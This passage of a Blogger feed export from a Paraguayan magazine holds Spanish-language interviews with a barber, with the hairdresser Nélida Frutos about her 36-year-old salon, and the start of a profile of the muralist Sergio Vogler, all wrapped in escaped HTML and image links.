src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/w400-h258\/fabio%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántas personas están en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s4496\/DSC_6193.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s320\/DSC_6193.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESTAFF\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETenemos mucha demanda en los servicios por lo que estamos tres barberos atendiendo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué mensaje das a todos los colegas barberos en el día del Peluquero?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EQuiero mandarles muchos éxitos a todos los colegas de CDE y de todo Paraguay, todos los que son barberos sabemos que no es fácil llegar a ser barbero pero no es imposible. Aprendemos unos de otros.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1799068361938746928\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html","title":"FABIO LUCIANO BÁEZ FRUTOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s72-c\/nelly%203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3500527463055374938"},"published":{"$t":"2023-09-18T14:53:00.002-07:00"},"updated":{"$t":"2023-09-18T14:53:47.865-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"NELIDA FRUTOS ARANDA"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s1373\/nelly.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1373\" data-original-width=\"909\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s320\/nelly.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003ENélida Frutos - Estilista.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"background-color: #ffd966; color: #b45f06; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E36 AÑOS DE SERVICIOS - PIONERA EN LA PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 147\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESorteó entre la duda\u0026nbsp; y acierto y, optó por estudiar peluquería y, hoy aquí está disfrutando de su maravillosa profesión en su local propio y en constante expansión. Nos cuenta de sus luchas para progresar como profesional en la belleza con servicios diferenciados tanto para mujer y hombre. Aquí la historia de una gran mujer que, incansable mantiene unida su familia, tal es que uno de sus hijos es su pilar fundamental en la barbería que abrió como extensión de Nelly Coiffure, Expert Beauty.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s1369\/nelly%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1369\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s320\/nelly%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly Coiffure es una de las pioneras como peluquera en el este del país?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERealmente somos pioneras, venimos prestando servicios de belleza a mujeres y hombres, hace 36 años. Ofrecemos todos los servicios de peluquería, barbería y spa. Por tantas bendiciones y por guiarme siempre, doy gracias a Dios Todopoderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s4496\/DSC_6237.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s320\/DSC_6237.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAFF DE NELLY COIFFURE\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Fue complicado iniciar en este rubro siendo muy joven?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVine dELel interior con mi abuela y mi tío Julio Aranda, a quien agradezco infinitamente por haberme encaminado hacia esta profesión. En realidad, tenía dos opciones: peluquería o corte y confección, decidí por la peluquería ya que mi padre era peluquero. En cuanto trabajaba como empleada doméstica también estudiaba peluquería. Cuando egresé, inmediatamente empecé a trabajar\u0026nbsp; con la Sra. Neni, con ella me forme como profesional .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién te impulsó hacia tu independencia?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s4496\/DSC_6225.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s320\/DSC_6225.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECómodo salón.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMi independencia se debió al impulso de una amiga, entonces decidí abrir Salón de Belleza Nelly en el barrio Pablo Rojas, de ahí me mudé al centro porque ya quería trabajar más en equipo, pero no fue lo que esperaba, entonces fui a trabajar en el Shopping Mirage en la Peluquería Bernini con Poni, me quedé por dos años y aprendí a\u0026nbsp; trabajar en equipo. Conocí muchas gente y, varios de ellos siguen siendo mis clientes hoy día. Al cabo de los dos años mencionado construí mi propio salón con la ayuda de mi esposo.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s4496\/DSC_6269.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s320\/DSC_6269.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EFachada del local.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEn cuanto a capacitación, ¿estás al día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa capacitación es la base fundamental del equilibrio de una profesión, siempre estoy participando de jornadas, talleres, workshop para conocer nuevas tendencias. ya viajé por varios lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E¿Nelly Coiffure es unisex?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde un principio hemos trabajado con ambos sexos pero, con la aparición de barberías, fue perdiendo auge la presencia masculina en el Salón.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/s1873\/nelly%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1193\" data-original-width=\"1873\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/w400-h255\/nelly%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s4496\/DSC_6240.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s320\/DSC_6240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly ahora tiene una extensión en rubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustamente, ampliamos el salón para dar lugar a la barbería, trabajó conmigo Diego, un excelente barbero, fue él quien me sugirió que uno de mis hijos se involucrara también\u0026nbsp; en vista de que era difícil conseguir barbero.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuántos profesionales cuenta el staff?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos 8 profesionales trabajando en armonía y creando un ambiente laboral agradable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Estás arrepentida de haber elegido esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s4496\/DSC_6259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s320\/DSC_6259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAl contrario, estoy feliz por abrazar la peluquería, amo todo lo que hago. Todos ponemos dedicación y responsabilidad en ambos sectores.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESaludo por el día del peluquero.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuiero aprovechar este espacio para saludar a todos mis colegas estilistas en el día del Peluquero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3500527463055374938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html","title":"NELIDA FRUTOS ARANDA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s72-c\/nelly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2099059566802521811"},"published":{"$t":"2023-09-16T11:37:00.002-07:00"},"updated":{"$t":"2023-09-16T11:37:49.670-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"SERGIO VOGLER - MURALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s989\/ser%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"989\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s320\/ser%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEl artista con su obra.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;MURALES BONITOS, CIUDAD ALEGRE Y COLORIDA\u003C\/p\u003E\u003Cp\u003EEdición 147.\u003C\/p\u003E\u003Cp\u003EEl fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESin duda, uno nace con la vocación y el talento que con el correr de los años uno va desarrollando hasta encontrarse de frente con los que uno ama hacer. Es la alegría de trabajar moviendo las brochas con amor y pasión dando color a la vida proyectado en un muro en conexión con la naturaleza.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEstamos hablando del talento único de un joven emprendedor que trabaja incansablemente en su ciudad natal de Posadas - Argentina. entrevistamos a Sergio Vogler quien nos cuenta sobre su arte que viene abrazando hace solo 4 años y con un sin fin de trabajos terminados y admirados por\u0026nbsp; el mundo.\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: 